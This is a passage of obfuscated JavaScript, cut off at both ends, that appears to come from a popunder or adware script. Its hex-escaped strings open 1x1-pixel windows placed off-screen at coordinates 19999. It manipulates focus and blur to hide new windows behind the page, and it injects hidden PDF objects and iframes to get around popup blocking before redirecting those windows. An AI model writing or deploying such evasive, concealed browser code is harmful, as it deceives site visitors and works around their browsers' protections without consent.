_0x41c446=a0_0xca18;try{_0x1b237a['\x66']()['\x69\x64']===_0xa36a8e['\x59\x61']['\x69\x64']&&(_0x4a3607=(_0x1f0050||window[_0x41c446(0x283)])['\x64\x65\x74\x61\x69\x6c']);}catch(_0x12cd5c){_0x39b5c5(_0x5be42b['\x76'],_0x41c446(0x1b3)+_0x12cd5c);}});};if(!_0x546b1e['\x68']()&&(_0x288df3||_0x371af6||_0x546b1e['\x66']()||_0x546b1e['\x42']())){var _0x5a76ac='\x61\x64\x6d\x76\x70\x75',_0x54b5c0=function(){var _0x394ac7=_0x20a4fe;function _0x52ca93(_0xeb9b67){var _0x56069f=a0_0xca18;_0x5cc59[_0x56069f(0x18f)](_0xf8133(_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x56069f(0x235)),_0xeb9b67));}var _0x5cc59=_0xf8133(_0x1fae94[_0x394ac7(0x209)](_0x394ac7(0x21a)),{'\x74\x79\x70\x65':_0x394ac7(0x129),'\x69\x64':_0x5a76ac,'\x6e\x61\x6d\x65':_0x5a76ac,'\x64\x61\x74\x61':_0x394ac7(0x18b)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0x185),'\x76\x61\x6c\x75\x65':_0x394ac7(0x234)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0x8d),'\x76\x61\x6c\x75\x65':_0x394ac7(0x286)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0xce),'\x76\x61\x6c\x75\x65':_0x394ac7(0x207)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0x252),'\x76\x61\x6c\x75\x65':_0x394ac7(0x170)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0x179),'\x76\x61\x6c\x75\x65':_0x394ac7(0x170)});_0x5cc59[_0x394ac7(0x1d1)](_0x394ac7(0x1fa),_0x3d6dfd['\x49\x61'](window[_0x394ac7(0x1f6)][_0x394ac7(0x126)],window['\x73\x63\x72\x65\x65\x6e'][_0x394ac7(0xc3)]));_0x5d57d1['\x69\x61'](function(){var _0x2bad8c=_0x394ac7;_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5cc59);_0x5cc59[_0x2bad8c(0x151)]();});},_0x109982=function(){var _0xc2c780=_0x20a4fe;var _0x4b22b8=_0x1fae94[_0xc2c780(0xbc)](_0x5a76ac);if(_0x1b237a['\x62']()['\x69\x64']==_0xa36a8e['\x59\x61']['\x69\x64']&&0x0===_0x1b237a['\x44']['\x42']()[0x0]){_0x25a370(_0x4b22b8);var _0x26d69c=_0x3d6dfd['\x6f\x61'](_0x4a3607),_0x309e2e;(_0x309e2e=_0x4b22b8||_0x1fae94[_0xc2c780(0xbc)](_0x5a76ac))&&_0x309e2e[_0xc2c780(0x1d1)](_0xc2c780(0x1fa),_0x3d6dfd['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0xc2c780(0x126)],window['\x73\x63\x72\x65\x65\x6e'][_0xc2c780(0xc3)]));_0x17728a&&0x0<_0x17728a[_0xc2c780(0x20a)]&&!_0x1b237a['\x47'](_0x26d69c)?_0x25a370(_0x4b22b8):_0x17728a&&0x1>_0x17728a[_0xc2c780(0x20a)]&&_0x20d279&&0x0<_0x20d279[_0xc2c780(0x20a)]&&_0x1b237a['\x73'](_0x26d69c)&&_0x25a370(_0x4b22b8);}},_0x25a370=function(_0x53ad3d){var _0x35d1cc=_0x20a4fe;if(_0x53ad3d=_0x53ad3d||_0x1fae94[_0x35d1cc(0xbc)](_0x5a76ac))_0x53ad3d=_0x53ad3d[_0x35d1cc(0x1fa)],_0x53ad3d[_0x35d1cc(0x196)]=0x0,_0x53ad3d[_0x35d1cc(0x86)]=0x0,_0x53ad3d[_0x35d1cc(0x184)]=_0x35d1cc(0x1c3);},_0x5e40e0=function(_0x2ae145){this['\x69\x64']=_0x2ae145;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x288df3&&_0x546b1e['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x5e40e0[_0x20a4fe(0x222)]=new _0x320bd8();_0x5e40e0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x5e40e0[_0x20a4fe(0x222)]['\x43']=function(_0x1d5d15,_0x223de6,_0x1205b8,_0x30a076){var _0x4b17d2=_0x20a4fe;this['\x62\x63']=_0x1205b8;this['\x76\x61']=_0x30a076;_0x1b6941(_0x1d5d15,_0x223de6,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0xa36a8e['\x61\x61']['\x43'][_0x4b17d2(0x17a)](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61'][_0x4b17d2(0x17a)](this,arguments);};_0x5e40e0[_0x20a4fe(0x222)]['\x79\x61']=function(_0x5f276e,_0x509b28,_0x241d6d){var _0x108f21=_0x20a4fe;this['\x5a\x61'][_0x108f21(0x17a)](this,arguments);};_0x5e40e0[_0x20a4fe(0x222)]['\x5a\x61']=function(_0x593943,_0x46e126,_0x1e8ec5,_0x441bc0){var _0x3aa3ff=_0x20a4fe;var _0x5ba5a8=_0x43a1e0(_0x45c00d);_0x593943=_0x3e2b63?this['\x4b'](_0x593943,_0x3aa3ff(0x11b)):_0x177f93||_0x546b1e['\x66']()?this['\x45\x64'](_0x593943,this['\x6b\x61']):this['\x4b'](_0x593943,_0x46e126,_0x2d72aa(_0x5ba5a8));!this['\x46'](_0x593943)||_0x177f93||_0x546b1e['\x66']()||this['\x6c'](_0x593943,_0x46e126,_0x1e8ec5,_0x441bc0);(_0x177f93||_0x546b1e['\x66']())&&this['\x72\x64'](_0x593943,_0x46e126,_0x1e8ec5,_0x441bc0);};var _0x98dc40={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x5e40e0[_0x20a4fe(0x222)]['\x6c']=function(_0x5bf1cc,_0x4f6bba,_0x129af5,_0x216f8b){var _0x11ab77=_0x20a4fe;var _0x277afa=this,_0x1ec30d=arguments;if(_0x288df3){var _0x3cb5d5=_0x3d6dfd['\x6f\x61'](_0x4a3607);_0x3cb5d5&&_0x98dc40[_0x3cb5d5[_0x11ab77(0x25c)][_0x11ab77(0x166)]()]&&_0x3cb5d5['\x66\x6f\x63\x75\x73']();_0x200928(_0x277afa,_0x1ec30d);}else if(_0x371af6)if(_0x3e2b63){var _0x3cb5d5=_0x43a1e0(_0x45c00d),_0x306925=_0x5bf1cc[_0x11ab77(0x259)](_0x4f6bba,_0x277afa['\x59'](),_0x2d72aa(_0x3cb5d5));_0x4147a5(function(){var _0x1be23c=_0x11ab77;_0x5bf1cc[_0x1be23c(0x151)]();_0x5bf1cc['\x63\x6c\x6f\x73\x65']();_0x1ec30d[0x0]=_0x306925;_0x200928(_0x277afa,_0x1ec30d);},0x64);}else{var _0x47e027=window[_0x11ab77(0x240)][_0x11ab77(0x259)](_0x11ab77(0x11b));_0x47e027[_0x11ab77(0x151)]();_0x47e027['\x63\x6c\x6f\x73\x65']();_0x4147a5(function(){var _0x260993=_0x11ab77;try{_0x47e027=window['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e'](_0x260993(0x11b)),_0x47e027[_0x260993(0x151)](),_0x47e027[_0x260993(0x18d)](),_0x200928(_0x277afa,_0x1ec30d);}catch(_0x3d2ffd){}},0x1);}else _0x546b1e['\x66']()?0xb==_0x546b1e['\x62'](_0x9ef5df['\x52'])?(_0x5bf1cc['\x62\x6c\x75\x72'](),_0x45c00d[_0x11ab77(0x151)](),_0x45c00d[_0x11ab77(0x23a)][_0x11ab77(0x151)](),_0x45c00d['\x65\x76\x65\x6e\x74']&&_0x45c00d['\x65\x76\x65\x6e\x74']['\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74']&&_0x45c00d[_0x11ab77(0x283)][_0x11ab77(0x14b)][_0x11ab77(0x151)](),_0x4147a5(function(){var _0x5bcf22=_0x11ab77;_0x5bf1cc['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5bcf22(0xc1)]=_0x4f6bba;_0x200928(_0x277afa,_0x1ec30d);},0x64)):_0x4147a5(function(){var _0x56249b=_0x11ab77;_0x5bf1cc['\x62\x6c\x75\x72']();_0x5bf1cc[_0x56249b(0xdb)][_0x56249b(0x240)]['\x66\x6f\x63\x75\x73']();_0x45c00d[_0x56249b(0x22a)][_0x56249b(0x240)]['\x66\x6f\x63\x75\x73']();_0x45c00d['\x66\x6f\x63\x75\x73']();_0x200928(_0x277afa,_0x1ec30d);},0x64):_0x546b1e['\x42']()&&(_0x5bf1cc['\x62\x6c\x75\x72'](),_0x45c00d['\x66\x6f\x63\x75\x73'](),_0x45c00d[_0x11ab77(0x81)]||(_0x45c00d[_0x11ab77(0x81)]=_0x45c00d[_0x11ab77(0x194)][_0x11ab77(0x23d)][_0x11ab77(0x101)](/[-.]/g,'')),window['\x6f\x70\x65\x6e']('',_0x45c00d[_0x11ab77(0x81)]),window['\x66\x6f\x63\x75\x73'](),_0x3cb5d5=_0x43a1e0(_0x45c00d),_0x5bf1cc[_0x11ab77(0x218)](_0x3cb5d5[0x1],_0x3cb5d5[0x0]),_0x5bf1cc['\x6d\x6f\x76\x65\x54\x6f'](_0x3cb5d5[0x2],_0x3cb5d5[0x3]),_0x200928(_0x277afa,_0x1ec30d));_0x5bf1cc[_0x11ab77(0x92)]();_0x5bf1cc[_0x11ab77(0xdb)]&&_0x5bf1cc[_0x11ab77(0xdb)][_0x11ab77(0x240)][_0x11ab77(0x151)]();_0x45c00d[_0x11ab77(0x22a)]['\x77\x69\x6e\x64\x6f\x77'][_0x11ab77(0x151)]();_0x45c00d[_0x11ab77(0x151)]();};_0x5e40e0[_0x20a4fe(0x222)]['\x68']=function(_0x369520){var _0x7d5dfe=_0x20a4fe;return _0x369520&&this['\x74\x61']&&this['\x4e\x61']&&(_0x369520=_0x369520[_0x7d5dfe(0xf1)])&&_0x369520['\x69\x64']!=_0x5a76ac?!0x1:!0x0;};_0x5e40e0[_0x20a4fe(0x222)]['\x63\x61']=function(){var _0x46caca=_0x20a4fe;_0x46a042[_0x46caca(0x222)]['\x63\x61'][_0x46caca(0x17a)](this,arguments);_0x25a370();};_0x5e40e0[_0x20a4fe(0x222)]['\x62']=function(){var _0x11a87b=_0x20a4fe;if(!this['\x74\x61'])return _0x46a042[_0x11a87b(0x222)]['\x62'][_0x11a87b(0x17a)](this,arguments);this['\x4c']||(_0x26796a(),_0x1b6941(_0x4b4f3c,'',this),_0x54b5c0(),_0xaa2ba3(_0x109982,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x5e40e0[_0x20a4fe(0x222)]['\x56']=function(){return!0x1;};_0x5e40e0[_0x20a4fe(0x222)]['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x5d9930=function(_0x54911c){this['\x69\x64']=_0x54911c;this['\x6b\x61']=null;};_0x5d9930[_0x20a4fe(0x222)]=new _0x5e40e0();_0x5d9930['\x62']=function(_0x53f024){var _0x4245d9=_0x20a4fe;var _0x59cfaf=_0x1fae94[_0x4245d9(0x209)](_0x4245d9(0x224));_0x59cfaf[_0x4245d9(0x1d1)](_0x4245d9(0x1fa),_0x4245d9(0x162));var _0x1b4e17=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x4245d9(0x21a));_0x1b4e17['\x69\x64']='\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66';_0x1b4e17['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x4245d9(0x266),_0x53f024);_0x59cfaf[_0x4245d9(0x18f)](_0x1b4e17);return _0x59cfaf;};_0x5d9930[_0x20a4fe(0x222)]['\x43']=function(_0x32d30f,_0x4b7b06,_0x45f89d,_0x27f897){var _0xdc04ca=_0x20a4fe;this['\x6b\x61']=_0x4b7b06;return _0x5e40e0[_0xdc04ca(0x222)]['\x5a\x61'][_0xdc04ca(0xe3)](this,_0x32d30f,_0xdc04ca(0x11b),_0x45f89d,_0x27f897);};_0x5d9930['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x559781=_0x20a4fe;return _0x559781(0x13a);};_0x5d9930[_0x20a4fe(0x222)]['\x72\x64']=function(_0x3d3f3a,_0x16e2dd,_0x221da0,_0x13b14f){_0x200928(this,arguments);};_0x5d9930[_0x20a4fe(0x222)]['\x6c']=function(_0x4d8964,_0x450514,_0x3092e6,_0x116918){var _0x36015c=_0x20a4fe;function _0x382ef6(){var _0x4ef465=a0_0xca18;clearTimeout(_0x87e9f7);_0x13a57b['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x4ef465(0x266),_0x4ef465(0x1ac));_0x4147a5(function(){var _0x403d36=_0x4ef465;_0x45c00d[_0x403d36(0x23a)]['\x62\x6f\x64\x79'][_0x403d36(0x18a)](_0x13a57b);},0x14);_0x4d8964[_0x4ef465(0x218)](_0x48347e[0x1],_0x48347e[0x0]);_0x4d8964[_0x4ef465(0x187)](_0x48347e[0x2],_0x48347e[0x3]);_0x4d8964[_0x4ef465(0x194)][_0x4ef465(0xc1)]=_0x1db6e9;_0x5d57d1['\x49'](_0x4ef465(0x151),_0x382ef6,!0x0,_0x45c00d);_0x200928(_0x20884b,_0x13f526);}var _0x20884b=this,_0x13f526=arguments,_0x87e9f7,_0x48347e=_0x43a1e0(_0x45c00d),_0x1db6e9=this['\x6b\x61'];this['\x63\x62'](_0x4d8964);_0x5d57d1['\x77'](_0x36015c(0x151),_0x382ef6,!0x0,_0x45c00d);var _0x13a57b=_0x5d9930['\x62'](this['\x71\x61']());_0x45c00d[_0x36015c(0x23a)][_0x36015c(0x279)][_0x36015c(0x18f)](_0x13a57b);_0x87e9f7=_0x4147a5(_0x382ef6,_0x2565f2?0x7d0:0xbb8);};_0x5d9930[_0x20a4fe(0x222)]['\x62']=function(){var _0x1ab244=this;if(!this['\x4c']){var _0x4104e8=_0x25dd7c();this['\x4c']=function(){var _0x30208a=a0_0xca18;_0x1ab244['\x61\x62'](_0x17728a&&0x0<_0x17728a[_0x30208a(0x20a)]?'':_0x4104e8);};}this['\x4c']();};_0x5d9930[_0x20a4fe(0x222)]['\x68']=function(){return!0x0;};_0x5d9930[_0x20a4fe(0x222)]['\x4a']=function(){return!0x0;};_0x5d9930[_0x20a4fe(0x222)]['\x4f']=function(){if(!_0x5d9930['\x66']){var _0x4956cd=new _0x4df508();_0x4956cd['\x62']('\x61');_0x5d9930['\x66']=_0x4956cd;}return _0x5d9930['\x66'];};_0x5d9930['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x62']=function(_0xc40415){var _0x9a0315=_0x20a4fe;this['\x46'](_0xc40415)&&_0xc40415['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x9a0315(0x188)](_0x4a8536(_0x222589(_0x9a0315(0x8a)),void 0x0));};var _0x364840=function(_0x4cccdf){this['\x69\x64']=_0x4cccdf;this['\x6b\x61']=null;};_0x364840[_0x20a4fe(0x222)]=new _0x5d9930();_0x364840[_0x20a4fe(0x222)]['\x43']=function(_0x58ba7f,_0x337e41,_0x31c0a4,_0x2bcb2f){this['\x6b\x61']=_0x337e41;_0x58ba7f=this['\x4b'](_0x58ba7f,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x58ba7f)&&this['\x6c'](_0x58ba7f,_0x337e41,_0x31c0a4,_0x2bcb2f);};_0x364840[_0x20a4fe(0x222)]['\x63\x62']=function(_0x532dd4){_0x55bed0(_0x532dd4);};var _0x39940d=function(_0xe92cb5){this['\x69\x64']=_0xe92cb5;this['\x6b\x61']=null;};_0x39940d[_0x20a4fe(0x222)]=new _0x364840();_0x39940d[_0x20a4fe(0x222)]['\x43']=function(_0x53aee0,_0x164577,_0x6b696c,_0x2e5284){var _0x19b0e5=_0x20a4fe;this['\x6b\x61']=_0x164577;_0x53aee0=_0x45c00d[_0x19b0e5(0x23a)][_0x19b0e5(0x209)]('\x69\x66\x72\x61\x6d\x65');_0x53aee0['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x19b0e5(0x1fa),_0x19b0e5(0x128));_0x45c00d[_0x19b0e5(0x23a)]['\x62\x6f\x64\x79'][_0x19b0e5(0x18f)](_0x53aee0);var _0x42110c=_0x53aee0[_0x19b0e5(0x13b)][_0x19b0e5(0x23a)][_0x19b0e5(0x209)](_0x19b0e5(0x216));_0x42110c['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x19b0e5(0x21c);_0x53aee0[_0x19b0e5(0x13b)][_0x19b0e5(0x23a)][_0x19b0e5(0x279)][_0x19b0e5(0x18f)](_0x42110c);_0x42110c=_0x53aee0[_0x19b0e5(0x13b)]['\x69'](this['\x59'](),_0x19b0e5(0x120));_0x45c00d[_0x19b0e5(0x23a)][_0x19b0e5(0x279)][_0x19b0e5(0x18a)](_0x53aee0);this['\x6c'](_0x42110c,_0x164577,_0x6b696c,_0x2e5284);};_0x39940d[_0x20a4fe(0x222)]['\x71\x61']=function(){var _0x182c27=_0x20a4fe;return _0x182c27(0x78);};var _0x4ab02c=function(_0xa644d5){this['\x69\x64']=_0xa644d5;};_0x4ab02c[_0x20a4fe(0x222)]=new _0x39940d();_0x4ab02c[_0x20a4fe(0x222)]['\x6c']=function(_0xaedfc9,_0x549536,_0x3a60ba,_0x46dd0a){var _0x89ffd8=_0x20a4fe;var _0x373f34=this,_0x4e9750=!0x1,_0x2fce39=arguments,_0x31578c=_0x43a1e0(_0x45c00d);this['\x63\x62'](_0xaedfc9);var _0x2728d5=_0x1fae94[_0x89ffd8(0x209)](_0x89ffd8(0x137));_0x2728d5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']='\x6e\x6f\x6e\x65';_0x2728d5[_0x89ffd8(0x1e3)]='\x68\x74\x74\x70\x73\x3a'===location[_0x89ffd8(0x1d0)]?_0x222589(_0x89ffd8(0x16a)):_0x222589(_0x89ffd8(0x1ed));var _0xa482b3=_0x45c00d[_0x89ffd8(0x264)](function(){var _0x3d0cbc=_0x89ffd8;try{!_0x4e9750&&_0x5d57d1['\x4d\x62']()&&(_0x4e9750=!0x0,_0x1fae94['\x62\x6f\x64\x79'][_0x3d0cbc(0x18f)](_0x2728d5),_0x4147a5(function(){var _0x458532=_0x3d0cbc;try{_0x2728d5[_0x458532(0x17f)][_0x458532(0x18a)](_0x2728d5),_0xaedfc9[_0x458532(0x218)](_0x31578c[0x1],_0x31578c[0x0]),_0xaedfc9['\x6d\x6f\x76\x65\x54\x6f'](_0x31578c[0x2],_0x31578c[0x3]),_0xaedfc9['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x458532(0xc1)]=_0x549536,clearInterval(_0xa482b3),_0x200928(_0x373f34,_0x2fce39);}catch(_0x466d79){_0x39b5c5(_0x5be42b['\x76'],_0x458532(0x254)+_0x466d79);}},0x96));}catch(_0x38c8b4){_0x39b5c5(_0x5be42b['\x76'],_0x3d0cbc(0x20f)+_0x38c8b4);}},0xa);};var _0x5b3614=function(_0x374a30){this['\x69\x64']=_0x374a30;};_0x5b3614['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4ab02c();_0x5b3614[_0x20a4fe(0x222)]['\x43']=function(_0x946464,_0x3ca610,_0x4498d0,_0x2321b7){var _0x4a9819=_0x20a4fe;_0x946464=this['\x4b'](_0x946464,_0x4a9819(0x11b));this['\x46'](_0x946464)&&this['\x6c'](_0x946464,_0x3ca610,_0x4498d0,_0x2321b7);};_0x5b3614[_0x20a4fe(0x222)]['\x6c']=function(_0xeb42aa,_0x1b1666,_0x1b2016,_0x362cb3){var _0xc86969=_0x20a4fe;function _0x15f31f(){var _0x2c770c=a0_0xca18;_0x45c00d[_0x2c770c(0x23a)][_0x2c770c(0x279)][_0x2c770c(0x18a)](_0x5de272);_0x5d57d1['\x49'](_0x2c770c(0x151),_0x15f31f,!0x0,_0x45c00d);_0xeb42aa['\x67'](_0x5affe1,_0x1b1666);_0x200928(_0x433c6c,_0x1c9636);_0xeb42aa[_0x2c770c(0x18d)]();}var _0x433c6c=this,_0x1c9636=arguments,_0x5affe1=_0x43a1e0(_0x45c00d);_0xeb42aa&&_0xeb42aa['\x64\x6f\x63\x75\x6d\x65\x6e\x74']&&_0xeb42aa[_0xc86969(0x23a)][_0xc86969(0x188)](_0x222589(_0xc86969(0x1cb)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x5de272=_0x5d9930['\x62'](this['\x71\x61']());_0x45c00d[_0xc86969(0x23a)]['\x62\x6f\x64\x79'][_0xc86969(0x18f)](_0x5de272);_0x45c00d[_0xc86969(0x24d)](_0xc86969(0x151),_0x15f31f,!0x0);};var _0xfcda33=function(_0x5bd286){this['\x69\x64']=_0x5bd286;};_0xfcda33[_0x20a4fe(0x222)]=new _0x5b3614();_0xfcda33['\x62']=0x3;_0x5b3614[_0x20a4fe(0x222)]['\x43']=function(_0x381899,_0xb73d66,_0x34456b,_0x8627be){_0x381899=this['\x4b'](_0x381899,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x381899)&&this['\x6c'](_0x381899,_0xb73d66,_0x34456b,_0x8627be);};_0xfcda33[_0x20a4fe(0x222)]['\x6c']=function(_0x12db0d,_0x497090,_0xaa5063,_0x51bf62){var _0x6a8ce6=_0x20a4fe;var _0x367ac7=this,_0x5cb97a=arguments,_0x3b3b8c=_0x43a1e0(_0x45c00d);_0x12db0d&&_0x12db0d[_0x6a8ce6(0x23a)]&&_0x12db0d[_0x6a8ce6(0x23a)][_0x6a8ce6(0x188)](_0x4a8536('',_0x222589('\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22'+_0x5d9930[_0x6a8ce6(0x222)]['\x71\x61']()+_0x6a8ce6(0x1f4))));_0x5d57d1['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0xc78a29=_0x6a8ce6;function _0xa6d6f4(){var _0x1b0de1=a0_0xca18;_0x4e1b35||(_0x4e1b35=!0x0,_0x45c00d[_0x1b0de1(0x23a)][_0x1b0de1(0x279)][_0x1b0de1(0x18a)](_0x2d49c2),_0x5d57d1['\x49'](_0x1b0de1(0x151),_0xa6d6f4,!0x0,_0x45c00d),_0x563b1f['\x72\x65\x73\x69\x7a\x65\x54\x6f'](_0x3b3b8c[0x1],_0x3b3b8c[0x0]),_0x563b1f['\x6d\x6f\x76\x65\x54\x6f'](_0x3b3b8c[0x2],_0x3b3b8c[0x3]),_0x563b1f[_0x1b0de1(0x194)]['\x68\x72\x65\x66']=_0x497090,_0x200928(_0x367ac7,_0x5cb97a),_0x12db0d[_0x1b0de1(0x18d)]());}var _0x563b1f,_0x4e1b35=!0x1,_0x2d49c2=_0x5d9930['\x62'](_0x367ac7['\x71\x61']());_0x45c00d[_0xc78a29(0x23a)][_0xc78a29(0x279)][_0xc78a29(0x18f)](_0x2d49c2);_0x5d57d1['\x77'](_0xc78a29(0x151),function(){var _0x13340f=_0xc78a29;_0x12db0d[_0x13340f(0x76)]();_0xa6d6f4();_0x45c00d[_0x13340f(0x24d)](_0x13340f(0x151),_0xa6d6f4,!0x0);},!0x0,_0x12db0d);_0x563b1f=window[_0xc78a29(0x259)](_0xc78a29(0x11b),_0x367ac7['\x59'](),_0xc78a29(0x120));_0x55bed0(_0x563b1f);_0x45c00d[_0xc78a29(0x1d2)](function(){_0x4e1b35||_0xa6d6f4();},0x3e8*_0xfcda33['\x62']);},!0x0,_0x12db0d);};_0x46b253&&(_0x5e40e0=_0x5d9930);_0x204756&&(_0x5e40e0=_0x364840);_0x406c86&&(_0x5e40e0=_0x39940d);_0x3221dd&&(_0x5e40e0=_0x4ab02c);_0xf9a308&&(_0x5e40e0=_0x5b3614);_0x587f56&&(_0x5e40e0=_0xfcda33);}else _0x5e40e0=_0x426374;_0x204756=function(_0x4613c3){this['\x69\x64']=_0x4613c3;};_0x204756[_0x20a4fe(0x222)]=new _0x320bd8();_0x204756['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x51a420,_0x293a4c,_0x457fe9,_0x15f1fc){var _0x109fbc=_0x20a4fe;_0x293a4c+=_0x5719a3();_0x293a4c=_0x188a70(_0x293a4c);_0x51a420=this['\x4b'](_0x51a420,_0x293a4c,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x109fbc(0x1f6)][_0x109fbc(0x196)]+_0x109fbc(0x11d)+window[_0x109fbc(0x1f6)]['\x68\x65\x69\x67\x68\x74']);this['\x46'](_0x51a420)&&(this['\x6c'](_0x51a420,null,_0x457fe9,_0x15f1fc),_0x5ad74d());};var _0x376886=function(_0x1f642d){var _0x1a17cd=_0x20a4fe;this[_0x1a17cd(0x174)]=_0x1f642d||0x3e8;this['\x69\x64']=_0x376886[_0x1a17cd(0x222)]['\x69\x64']+this[_0x1a17cd(0x174)]/0x2710;};_0x376886[_0x20a4fe(0x222)]=new _0x1ad6c6(0x10);_0x376886[_0x20a4fe(0x222)]['\x4b']=function(_0x3b1937,_0x4c3800){var _0x16be07=_0x20a4fe;_0x16be07(0x1c5)!==typeof _0x45c00d['\x69\x69\x6e\x66']?_0x4c3800+=_0x16be07(0x22e)+_0x45c00d[_0x16be07(0xb5)]:_0x4c3800+=_0x16be07(0xef);var _0x39e1a8=_0xa36a8e['\x61\x61']['\x4b']['\x63\x61\x6c\x6c'](this,_0x3b1937,_0x16be07(0x12f)),_0x356eb3=this;_0x356eb3['\x46'](_0x39e1a8)&&_0x4147a5(function(){var _0x3059f4=_0x16be07;_0x356eb3['\x46'](_0x39e1a8)&&_0x39e1a8[_0x3059f4(0x194)][_0x3059f4(0x101)](_0x4c3800);},this[_0x16be07(0x174)]);return _0x39e1a8;};_0x376886[_0x20a4fe(0x222)]['\x51\x61']=function(){return 